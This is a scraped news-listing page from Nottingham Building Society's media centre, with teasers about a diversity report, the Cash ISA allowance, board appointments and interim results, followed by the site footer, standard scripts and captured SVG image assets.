        <div class="richtext-content-wrapper">
            <div class="content-area news-item-list">
                    <div class="block news-item">
                        <a class="image" href="https://www.thenottingham.com/media-centre/sue-hayes-foreword-2026-building-society-diversity-report">
                            <div class="image-frame image-frame__rotated image-frame__magenta-cyan">
                                <img src="https://www.thenottingham.com/media/prijzvqt/sue-hayes-1.jpg" alt="Sue Hayes 1" />

                            </div>
                        </a>
                        <div class="text">
                            <a class="title" href="https://www.thenottingham.com/media-centre/sue-hayes-foreword-2026-building-society-diversity-report">
                                <h2>Sue Hayes foreword for 2026 Building Society Diversity Report</h2>
                            </a>
                            <p>Sue Hayes comments on the findings of the latest annual Building Society Diversity Report, produced in partnership between the Building Societies Association and Bateman Collins.</p>
                            <a href="https://www.thenottingham.com/media-centre/sue-hayes-foreword-2026-building-society-diversity-report" class="button primary">Read full story</a>
                        </div>
                    </div>
                    <div class="block news-item">
                        <a class="image" href="https://www.thenottingham.com/media-centre/autumn-budget-response">
                            <div class="image-frame image-frame__rotated image-frame__green-yellow">
                                <img src="https://www.thenottingham.com/media/em1jtpld/nottingham-building-society-head-office-angle-2.png" alt="Nottingham Building Society head office angle 2" />

                            </div>
                        </a>
                        <div class="text">
                            <a class="title" href="https://www.thenottingham.com/media-centre/autumn-budget-response">
                                <h2>Our response to the Autumn Budget announcement</h2>
                            </a>
                            <p>Harriet Guevara, Chief Savings Officer at Nottingham Building Society, responds to the Autumn Budget announcement.</p>
                            <a href="https://www.thenottingham.com/media-centre/autumn-budget-response" class="button primary">Read full story</a>
                        </div>
                    </div>
                    <div class="block news-item">
                        <a class="image" href="https://www.thenottingham.com/media-centre/nbs-call-to-protect-cash-isa-to-chancellor">
                            <div class="image-frame image-frame__rotated image-frame__purple-cyan">
                                <img src="https://www.thenottingham.com/media/5sffvrrh/nottingham-building-society-head-office-angle-3.png" alt="Nottingham Building Society head office angle 3" />

                            </div>
                        </a>
                        <div class="text">
                            <a class="title" href="https://www.thenottingham.com/media-centre/nbs-call-to-protect-cash-isa-to-chancellor">
                                <h2>“Savers deserve choice”: Nottingham Building Society CEO and CSO urges Chancellor to protect the Cash ISA</h2>
                            </a>
                            <p>With growing speculation that the Chancellor could halve the annual Cash ISA allowance from £20,000 to £12,000 or £10,000 in this month’s Budget, Nottingham Building Society is calling on the Government to protect savers’ choice and to back the mutual model that underpins financial resilience for millions of UK households.</p>
                            <a href="https://www.thenottingham.com/media-centre/nbs-call-to-protect-cash-isa-to-chancellor" class="button primary">Read full story</a>
                        </div>
                    </div>
                    <div class="block news-item">
                        <a class="image" href="https://www.thenottingham.com/media-centre/money-worries-keeping-alost-40-million-brits-up-at-night">
                            <div class="image-frame image-frame__rotated image-frame__cyan-magenta">
                                <img src="https://www.thenottingham.com/media/eihkxvob/women-holding-calculator-looking-at-papers.png" alt="Women holding calculator looking at papers" />

                            </div>
                        </a>
                        <div class="text">
                            <a class="title" href="https://www.thenottingham.com/media-centre/money-worries-keeping-alost-40-million-brits-up-at-night">
                                <h2>UK Savings Week 2025: Money worries keeping almost 40 million Brits up at night</h2>
                            </a>
                            <p>Almost three in four UK adults (72%) - the equivalent of 39 million people - admit they are losing sleep over money worries, according to new research from Nottingham Building Society gathered ahead of UK Savings Week. </p>
                            <a href="https://www.thenottingham.com/media-centre/money-worries-keeping-alost-40-million-brits-up-at-night" class="button primary">Read full story</a>
                        </div>
                    </div>
                    <div class="block news-item">
                        <a class="image" href="https://www.thenottingham.com/media-centre/transformational-broker-portal-launched">
                            <div class="image-frame image-frame__rotated image-frame__cyan-magenta">
                                <img src="https://www.thenottingham.com/media/0ojouqqx/mqube-x-nbs.png" alt="Mqube X NBS" />

                            </div>
                        </a>
                        <div class="text">
                            <a class="title" href="https://www.thenottingham.com/media-centre/transformational-broker-portal-launched">
                                <h2>IDI (Inviting Difference In) Broker Portal</h2>
                            </a>
                            <p>Nottingham Building Society has announced the full market launch of its IDI (Inviting Difference In) Broker Portal, its new proprietary mortgage platform powered by MQube’s Origo technology as part of its commitment to transform the future of lending services.</p>
                            <a href="https://www.thenottingham.com/media-centre/transformational-broker-portal-launched" class="button primary">Read full story</a>
                        </div>
                    </div>
                    <div class="block news-item">
                        <a class="image" href="https://www.thenottingham.com/media-centre/clodagh-gunnigle-appointed-non-executive-director">
                            <div class="image-frame image-frame__rotated image-frame__yellow-green">
                                <img src="https://www.thenottingham.com/media/dtyn3lvy/clodagh-gunnigle.png" alt="Clodagh Gunnigle" />

                            </div>
                        </a>
                        <div class="text">
                            <a class="title" href="https://www.thenottingham.com/media-centre/clodagh-gunnigle-appointed-non-executive-director">
                                <h2>Nottingham Building Society appoints Clodagh Gunnigle as a non-executive director</h2>
                            </a>
                            <p>Nottingham Building Society has announced the appointment of Clodagh Gunnigle to its Board as a Non-Executive Director, replacing Simon Linares, who will retire from the role in November after six years on the Board.  </p>
                            <a href="https://www.thenottingham.com/media-centre/clodagh-gunnigle-appointed-non-executive-director" class="button primary">Read full story</a>
                        </div>
                    </div>
                    <div class="block news-item">
                        <a class="image" href="https://www.thenottingham.com/media-centre/riaan-thiart-appointed-chief-internal-audit-officer">
                            <div class="image-frame image-frame__rotated image-frame__magenta-cyan">
                                <img src="https://www.thenottingham.com/media/w1na4bet/riaan-thiart.jpg" alt="Riaan Thiart" />

                            </div>
                        </a>
                        <div class="text">
                            <a class="title" href="https://www.thenottingham.com/media-centre/riaan-thiart-appointed-chief-internal-audit-officer">
                                <h2>Nottingham Building Society appoints Riaan Thiart as new Chief Internal Audit Officer</h2>
                            </a>
                            <p>Nottingham Building Society, the mortgages and savings mutual, has announced that Riaan Thiart has been appointed as its new permanent Chief Internal Audit Officer.</p>
                            <a href="https://www.thenottingham.com/media-centre/riaan-thiart-appointed-chief-internal-audit-officer" class="button primary">Read full story</a>
                        </div>
                    </div>
                    <div class="block news-item">
                        <a class="image" href="https://www.thenottingham.com/media-centre/data-reveals-more-households-taxed-on-savings-interests">
                            <div class="image-frame image-frame__rotated image-frame__purple-yellow">
                                <img src="https://www.thenottingham.com/media/spuhp0bh/couple-in-kitchen-looking-at-laptop.png" alt="Couple In Kitchen Looking At Laptop" />

                            </div>
                        </a>
                        <div class="text">
                            <a class="title" href="https://www.thenottingham.com/media-centre/data-reveals-more-households-taxed-on-savings-interests">
                                <h2>More households taxed on savings interest</h2>
                            </a>
                            <p>More than 3.35 million people are projected to pay tax on the interest from their savings this year, according to new data obtained by Nottingham Building Society via a Freedom of Information request to His Majesty’s Revenue and Customs (HMRC).</p>
                            <a href="https://www.thenottingham.com/media-centre/data-reveals-more-households-taxed-on-savings-interests" class="button primary">Read full story</a>
                        </div>
                    </div>
                    <div class="block news-item">
                        <a class="image" href="https://www.thenottingham.com/media-centre/interim-results-2025">
                            <div class="image-frame image-frame__rotated image-frame__yellow-green">
                                <img src="https://www.thenottingham.com/media/5sffvrrh/nottingham-building-society-head-office-angle-3.png" alt="Nottingham Building Society head office angle 3" />

                            </div>
                        </a>
                        <div class="text">
                            <a class="title" href="https://www.thenottingham.com/media-centre/interim-results-2025">
                                <h2>Nottingham Building Society reports strong interim financial results</h2>
                            </a>
                            <p>Nottingham Building Society has reported another positive financial performance during the first half of 2025, up to 30 June 2025, during a period of transformation and consolidation.</p>
                            <a href="https://www.thenottingham.com/media-centre/interim-results-2025" class="button primary">Read full story</a>
                        </div>
                    </div>
                    <div class="block news-item">
                        <a class="image" href="https://www.thenottingham.com/media-centre/russ-thornton-chief-technology-officer">
                            <div class="image-frame image-frame__rotated image-frame__purple-yellow">
                                <img src="https://www.thenottingham.com/media/1zxbdx01/russ-thornton.png" alt="Russ Thornton" />

                            </div>
                        </a>
                        <div class="text">
                            <a class="title" href="https://www.thenottingham.com/media-centre/russ-thornton-chief-technology-officer">
                                <h2>Nottingham Building Society appoints Russ Thornton as new Chief Technology Officer</h2>
                            </a>
                            <p>Nottingham Building Society, the mortgages and savings mutual, has announced that Russ Thornton has been appointed as its new Chief Technology Officer. </p>
                            <a href="https://www.thenottingham.com/media-centre/russ-thornton-chief-technology-officer" class="button primary">Read full story</a>
                        </div>
                    </div>
                    <div class="pagination">
                    <a class="active">1</a>
                    <a href="https://www.thenottingham.com/media-centre?page=2">2</a>
                    <a href="https://www.thenottingham.com/media-centre?page=3">3</a>
                <a href="https://www.thenottingham.com/media-centre?page=2" class="next">Next<i class="fa-solid fa-chevron-right"></i></a>
                <a href="https://www.thenottingham.com/media-centre?page=4" class="first"><i class="fa-solid fa-angles-right"></i>Last</a>
    </div>

            </div>
            
            
        </div>
    </div>
</section>


		
		<footer>
    <div class="footer-main">
        <div class="width-wrapper">
            <nav class="main-footer-nav">
                    <div class="link-col">
                        <span class="linkset-title">Mortgages</span>
                            <a href="/mortgages/mortgage-enquiry" title="Find a new mortgage deal">Find a new mortgage deal</a>
                            <a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a>
                            <a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a>
                            <a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Savings</span>
                            <a href="/savings/compare-savings-accounts" title="Compare our savings accounts">Compare our savings accounts</a>
                            <a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a>
                            <a href="/savings/savings-guides" title="Savings guides">Savings guides</a>
                            <a href="/contact-us" title="Questions? Send an enquiry">Questions? Send an enquiry</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Help and support</span>
                            <a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a>
                            <a href="/help/nottingham-mortgage-support" title="Nottingham mortgage support">Nottingham mortgage support</a>
                            <a href="/help/savings-support" title="Savings support">Savings support</a>
                            <a href="/help/financial-support" title="Financial support">Financial support</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Quick links</span>
                            <a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a>
                            <a href="https://careers.thenottingham.com/" target="_blank" title="Careers">Careers</a>
                            <a href="/media-centre" title="Media centre">Media centre</a>
                            <a href="/blog" title="Read our blog">Read our blog</a>
                    </div>
            </nav>
            <div class="footer-lower">
                <div class="footer-extra-content">
                    <div class="footer-caveat">
                        <p>Your home may be repossessed if you do not keep up repayments on your mortgage</p>
                    </div>
                    <div class="footer-copy">
                        <p>Nottingham Building Society, Nottingham House, 3 Fulforth Street, Nottingham, NG1 3DL, is authorised by the&nbsp;<a rel="noopener" href="http://www.bankofengland.co.uk/pra/Pages/default.aspx" target="_blank" title="Find out more">Prudential Regulation Authority</a> and regulated by the <a rel="noopener" href="http://www.fca.org.uk/" target="_blank" title="Find out more">Financial Conduct Authority</a> and the Prudential Regulation Authority; Financial Services Registration No. 200785.</p>
<p>© Nottingham Building Society 2026. All rights reserved.</p>
                    </div>
                    <nav class="footer-sublinks">
                            <a href="/about-us/cookies-policy" title="Cookies policy">Cookies policy</a>
                            <a href="/about-us/privacy-policy" title="Privacy policy">Privacy policy</a>
                            <a href="/about-us/legal-information" title="Legal information">Legal information</a>
                            <a href="/about-us/accessibility" title="Accessibility">Accessibility</a>
                            <a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a>
                            <a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a>
                            <a href="/site-map" title="Sitemap">Sitemap</a>
                    </nav>
                </div>
                <div class="fscs-tag">
                    <a href="/savings/fscs" target="_self">
                        <img src="https://www.thenottingham.com/media/fx0ddqew/fscs-logo.png" alt="FSCS Logo (1)" width="360" height="513" />
                    </a>
                </div>
            </div>
        </div>
    </div>
</footer>

	<script integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
	<script integrity="sha384-YGnnOBKslPJVs35GG0TtAZ4uO7BHpHlqJhs0XK3k6cuVb6EBtl+8xcvIIOKV5wB+" crossorigin="anonymous" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	




		<script>
			var serviceUrl = "//api.reciteme.com/asset/js?key=";
			var serviceKey = "b160305573b75dde7c0242a835d0482c3e8a5a6d";
			var options = {};  // Options can be added as needed
			var autoLoad = false;
			var enableFragment = "#reciteEnable";
			var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();
		</script>


	
	
		<script src="/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY"></script>
	


</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/magenta-cyan.svg
body_size: -1212
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: aqua;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #ff67ff;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-2" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-1" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-3" d="M-131,602c-4.1-8.5-8.1-17-11.8-25.7-33.6-78-50.5-163.3-50.1-253.7.7-168.4,54.1-340.6,154.3-498.2C6.8-247.1,61.1-314.2,122.5-375.2c60.5-60,126.7-112.8,197-156.9l175.9,279.8C318.1-140.8,138.7,80.6,137.6,324c-1,233,212.3,292.8,306.1,307.7,7.1-68.3,20-124.8,28.2-156,31.8-121.4,91.9-234.8,173.6-327.9C723.9,58.3,811.1,6,904.5-7.8c76.2-11.2,153.8,4,224.3,44,62.8,35.6,116.3,90.1,150.5,153.2,32.6,60.1,51,130.2,53.2,202.5,2.4,77.7-14.2,151.5-48.1,213.5-41.5,76.1-105.3,142.2-189.5,196.5-59.9,38.7-129.2,71.2-211.8,99.4-18.8,6.4-39.3,13-61,19.3,43.9,76.2,113,144.5,195.3,192.8,111,65.1,279.3,104,418.9,17.9,53.9-33.2,94.6-84.8,109-138,16.3-60.3,4.5-137.4-7.5-197.8-3.7-18.3-7.5-36.7-11.6-56.2-17.6-84.2-35.9-171.4-41.4-263.9-7-116.9,8.5-218.5,47.3-310.6,37.4-88.8,98.5-156.9,181.6-202.5,64.5-35.4,141.5-56,229-61.2,138.5-8.2,279.2,22.2,386.3,49.7l-82.1,320.1c-77.2-19.8-190.7-45.5-284.5-39.9-101.9,6.1-117.9,44-125.6,62.3-44.2,104.8-16.4,237.7,13.1,378.4,4.1,19.4,8.2,39.4,12.2,59.2,19.1,95.8,36.7,222,2.5,348.7-18.7,69.4-51.7,134.5-97.8,193.4-43.4,55.3-96.1,102.4-156.7,139.7-114.7,70.8-249.7,104.6-390.4,97.8-127.1-6.1-254.8-44.8-369.3-112-136.2-79.9-246.8-191.4-319.8-322.4-19.8-35.5-36.5-71.9-49.9-109-17.8-.8-35.7-2.2-53.6-4.3-81.8-9.5-159.4-29.7-230.6-60.2-75.6-32.3-142.5-75.4-198.8-128.1-53.7-50.2-96.7-108.2-128.3-172.7ZM990.2,350c-.5-1.1-1.1-2.1-1.6-3.1-10-18.5-29.9-28.3-36-27.6-7.6,1.1-28.6,12.2-58.7,46.5-48.1,54.8-83.5,121.8-102.4,193.8-2.2,8.6-4.3,17.2-6.2,26,136.3-48.1,188.9-101.6,208.9-138.4,10.9-20,11.3-65.9-4-97.2Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/register-black.svg
body_size: -2019
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Small icon" clip-path="url(#clip0_1198_10)">
<path id="icon" d="M8 10C10.2091 10 12 8.20914 12 6C12 3.79086 10.2091 2 8 2C5.79086 2 4 3.79086 4 6C4 8.20914 5.79086 10 8 10Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path id="icon_2" d="M2 13.5C3.21063 11.4081 5.40937 10 8 10C10.5906 10 12.7894 11.4081 14 13.5" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_1198_10">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/green-yellow.svg
body_size: -806
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: #ff0;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #00f295;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-2" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-1" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-3" d="M1306.3-669l3.7-.7c87.4-17.3,175.1-10.4,260.6,20.5,69.6,25.1,138.6,66.8,205,123.8,111.4,95.6,202.4,221.9,276.7,332.9,50.8,75.7,99.6,153.7,146.8,229,25.4,40.5,51.6,82.4,77.6,123l.2.3c84,132.1,150,192.2,214,194.9h2c26.2,1.5,57.2-9.5,87.4-31.1l.7-.5c36.1-25.5,71.6-64,105.8-101.2l216.6,199.5c-42.5,46.2-90.7,98.5-152.2,142-85.3,60.9-179.8,90.4-273.5,85.4-101.9-4.5-197.5-46.6-284.1-125.1-71.5-64.8-125.7-144-165-205.7-26.7-41.7-53.3-84.2-79-125.2-46-73.5-93.6-149.4-141.9-221.4-127.5-190.4-278.8-380.7-436.8-352.9-3.9,1.1-6.9,2.2-9.3,3.1,1.9,10.9,8.6,31.3,27.2,58.7,34.2,49.8,70.9,99.7,109.8,152.4,71.6,97.2,145.6,197.6,209.2,306.1,75.1,128.2,123.5,247.9,147.8,366.1,30.5,130.9,9.3,267.8-57.1,366.7-25.9,38.5-57.8,70.6-95,95.3-40.2,26.7-85.4,44.1-134.4,51.7l-3.7.6-3.8.4c-84.4,8.8-165.2-9.6-240.1-54.6-57.8-34.7-109.9-83.7-159.4-149.9-81.6-109-138.4-243.3-176-332.2l-.5-1.2c-20.2-48.8-39.1-98.2-57.5-146-31.6-82.2-61.4-159.8-96.6-234.4-14.5-29.6-31.8-62.9-51.1-87.4-7.6-9.7-13.7-15.7-18-19.2-10.3,9.5-31.4,34.4-58,94.7-52.4,121-84.3,254-95.9,390.9,131.4,71.7,236.9,148.4,315,229.3l.9,1c124.2,131,199.2,291.9,211.2,453,4.8,63.5-.9,126.4-16.4,181.8-20.3,72.4-56.2,132.1-106.8,177.6-56.6,51.8-130.2,78.4-207.3,75.1-70.5-3-139.3-31.3-194-79.7-54.9-47-101.2-110.6-141.8-194.3l-.8-1.6c-95.1-202.8-149.7-430.8-158.2-660.5-178.5-78.5-378.7-141.3-554.1-183.5l68.8-286.3c102.5,24.6,296.3,76.4,502.4,158,19.9-132.9,55.8-260.6,106.9-378.4l.4-.9c32.5-73.6,68.1-130.4,108.8-173.6,32.3-34.3,68.2-60.3,106.7-77.3,48.9-21.6,100.7-28.5,153.8-20.5l2.9.4,2.9.5c74.3,14.1,140.2,55.8,196,123.9,39.3,48.1,67.9,102.1,90.6,148.5l.8,1.8c40.1,84.9,73.5,171.7,105.7,255.6,17.6,45.9,35.8,93.3,54.5,138.6,32,75.7,80.4,189.8,140.3,269.9,65.4,87.4,109.1,90,128.9,88.5,9.9-2.1,18.5-6.6,27.2-19.6,20.9-31.1,26.7-86.1,14.6-136.8l-.6-2.5-.5-2.5c-40.1-197.6-175.2-381-306-558.4-38.7-52.5-78.7-106.9-115.8-160.9l-.3-.4c-34.5-50.6-58-102.6-70-154.6-14.5-62.9-11.2-124.9,9.5-179.4,34-89.5,111.3-153.5,217.6-180.2l3.6-.9ZM1354.8-374.9h0ZM711.2,913.5c-25.3-26.1-54.7-51.5-87.5-76.1,20.9,123.8,58,245.4,111.2,359.1,22.5,46.4,44.9,78.6,68.4,98.6l2.9,2.5c4.1,3.6,7.7,5.2,9.9,5.8,16.3-15,30.5-57,26-117.9-7-93.5-53.5-190.1-130.9-271.9Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/search.svg
body_size: -1536
content:
<svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_262_593)">
<path d="M28.7075 27.7925L22.4488 21.535C24.2628 19.3571 25.1674 16.5637 24.9743 13.7359C24.7813 10.9081 23.5054 8.26355 21.4122 6.35244C19.319 4.44134 16.5696 3.4108 13.7359 3.4752C10.9023 3.5396 8.20249 4.69398 6.19827 6.69821C4.19404 8.70243 3.03966 11.4022 2.97526 14.2359C2.91086 17.0695 3.9414 19.819 5.85251 21.9122C7.76361 24.0054 10.4081 25.2812 13.236 25.4743C16.0638 25.6673 18.8572 24.7628 21.035 22.9487L27.2925 29.2075C27.3855 29.3004 27.4958 29.3741 27.6171 29.4244C27.7385 29.4747 27.8686 29.5005 28 29.5005C28.1314 29.5005 28.2615 29.4747 28.3829 29.4244C28.5043 29.3741 28.6146 29.3004 28.7075 29.2075C28.8005 29.1146 28.8742 29.0043 28.9244 28.8829C28.9747 28.7615 29.0006 28.6314 29.0006 28.5C29.0006 28.3686 28.9747 28.2385 28.9244 28.1171C28.8742 27.9957 28.8005 27.8854 28.7075 27.7925ZM5.00004 14.5C5.00004 12.7199 5.52788 10.9799 6.51681 9.49985C7.50575 8.0198 8.91136 6.86625 10.5559 6.18506C12.2004 5.50388 14.01 5.32565 15.7559 5.67291C17.5017 6.02018 19.1053 6.87735 20.364 8.13602C21.6227 9.39469 22.4798 10.9983 22.8271 12.7442C23.1744 14.49 22.9961 16.2996 22.315 17.9441C21.6338 19.5887 20.4802 20.9943 19.0002 21.9832C17.5201 22.9721 15.7801 23.5 14 23.5C11.6139 23.4973 9.32626 22.5483 7.639 20.861C5.95175 19.1738 5.00269 16.8861 5.00004 14.5Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_262_593">
<rect width="32" height="32" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/logo.svg
body_size: 67
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 350 100">
  <!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  -->
  <g>
    <g id="Layer_1">
      <g>
        <g>
          <path d="M88.9,88.9h12.2c4.9,0,7.9-3,7.9-7.2s-1.9-5-4.3-5.9c1.6-1,2.5-2.7,2.5-5.1s-2.2-6-7.6-6h-10.8c-.4,0-.6.2-.6.6v22.9c0,.4.2.6.6.6h0ZM93.1,84.3v-5.9h7.4c2.4,0,3.5,1.3,3.5,3s-1.1,3-3.5,3h-7.4ZM93.1,73.8v-4.6h6.7c1.4,0,2.5.7,2.5,2.3s-1.1,2.2-2.5,2.2h-6.7ZM118.7,89.3c2.1,0,4-.7,5.4-2,.7,1.3,2.1,2,4,2s1.4,0,2.1-.2c.4,0,.6-.3.6-.7v-2.8c0-.4-.2-.6-.7-.6h-.2c-1.2,0-1.6-.6-1.6-1.6v-11.9c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v9.3c0,2.6-1.5,4.2-3.7,4.2s-3.7-1.6-3.7-4.2v-9.3c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v10.3c0,4.5,2.8,7.5,7.4,7.5h0ZM135.2,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM133.4,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM145.4,89.3c.7,0,1.3,0,1.9-.1.4,0,.6-.3.6-.7v-2.9c0-.4-.2-.6-.7-.6h-.2c-1.2,0-1.6-.6-1.6-1.6v-18.8c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v19.8c0,3.1,1.8,4.9,4.7,4.9h0ZM157.7,89.3c2.3,0,4.3-.7,5.8-2.2l.2,1.2c0,.3.3.6.7.6h2.9c.4,0,.6-.2.6-.6v-23.6c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v7.8c-1.6-1.5-3.5-1.9-5.7-1.9-5.2,0-8.7,3.9-8.7,9.4s3.2,9.4,9,9.4h0ZM158.4,84.9c-2.9,0-4.7-1.9-4.7-5s1.9-5,4.7-5,4.7,1.8,4.7,5-1.9,5-4.7,5h0ZM173.7,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM171.9,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM180.6,76.4v11.9c0,.4.2.6.6.6h3.5c.4,0,.6-.2.6-.6v-9.3c0-2.6,1.5-4.2,4-4.2s4,1.6,4,4.2v9.3c0,.4.2.6.6.6h3.5c.4,0,.6-.2.6-.6v-10.3c0-4.5-2.8-7.5-7.7-7.5s-4.3.7-5.6,2c-.7-1.3-2.1-2-4-2s-1.4,0-2.1.2c-.4,0-.6.3-.6.7v2.8c0,.4.2.6.7.6h.2c1.2,0,1.6.6,1.6,1.6h0ZM209.3,88.7c2.1,0,3.9-.7,5.4-2.1-.2,3.9-2.7,5.3-5.2,5.3s-4.1-.7-5.9-2.2c-.3-.3-.7-.3-.9,0l-2,2.4c-.2.3-.2.6,0,.9,2.5,2.1,5.7,3.1,8.7,3.1,5.9,0,10-3.6,10-11.2v-13.5c0-.4-.2-.6-.6-.6h-2.9c-.4,0-.6.2-.7.6l-.3,1.3c-1.6-1.8-3.7-2.3-6-2.3-5.2,0-8.7,3.9-8.7,9.1s3.2,9.1,8.9,9.1h0ZM210,84.2c-2.9,0-4.7-1.9-4.7-4.7s1.9-4.7,4.7-4.7,4.7,1.8,4.7,4.8-1.9,4.6-4.7,4.6h0ZM238.7,89.3c5.1,0,9.1-2.7,9.1-7.7s-3.6-6.6-7.4-7.3l-2.4-.4c-2.2-.4-3.7-1.1-3.7-2.9s1.2-2.4,3.5-2.4,4.5.8,6.4,2.3c.3.3.6.2.9,0l2.2-2.5c.2-.3.3-.6,0-.9-2.6-2.2-5.9-3.4-9.4-3.4-5.3,0-8.4,3.1-8.4,7.4s3.2,6,6.8,6.7l2.9.5c2.2.4,3.8,1.2,3.8,3.1s-1.6,2.9-4.3,2.9-5.2-1.1-6.9-2.8c-.3-.3-.6-.3-.9,0l-2.2,2.5c-.2.3-.3.6,0,.9,2.6,2.5,6.2,3.9,10.1,3.9h0ZM258.8,89.3c5.7,0,9.6-3.9,9.6-9.4s-3.9-9.4-9.6-9.4-9.7,3.9-9.7,9.4,3.9,9.4,9.7,9.4h0ZM258.8,84.9c-2.9,0-4.8-1.9-4.8-5s1.9-5,4.8-5,4.7,1.8,4.7,5-1.9,5-4.7,5h0ZM279.1,89.3c3,0,5.6-1.3,7.7-3.6.3-.3.3-.7,0-.9l-2.4-2.1c-.3-.2-.6-.2-.9,0-1.3,1.4-2.7,2.2-4.6,2.2s-4.3-2-4.3-5,1.7-5,4.3-5,3.3.8,4.6,2.2c.3.3.6.3.9,0l2.5-2.1c.3-.2.3-.6,0-.9-2.1-2.4-4.7-3.7-7.8-3.7-5.7,0-9.3,3.9-9.3,9.4s3.6,9.4,9.3,9.4h0ZM291.9,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM290.2,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM306.2,89.3c3.2,0,5.8-1.3,7.7-